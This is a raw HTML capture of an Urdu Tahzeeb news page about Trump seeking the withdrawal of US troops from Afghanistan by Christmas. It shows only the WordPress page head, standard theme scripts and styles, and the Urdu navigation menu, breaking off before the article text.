

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/trump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas/
body_size: 13105
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>کرسمس تک امریکی فوج افغانستان سے واپس آجانی چاہیے: صدر ٹرمپ &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; کرسمس تک امریکی فوج افغانستان سے واپس آجانی چاہیے: صدر ٹرمپ Comments Feed" href="https://urdutahzeeb.com/trump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/76100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/trump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=76100' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Ftrump-for-withdrawal-of-all-us-troops-from-afghanistan-by-christmas%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-76100 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Wed. Jan 21st, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
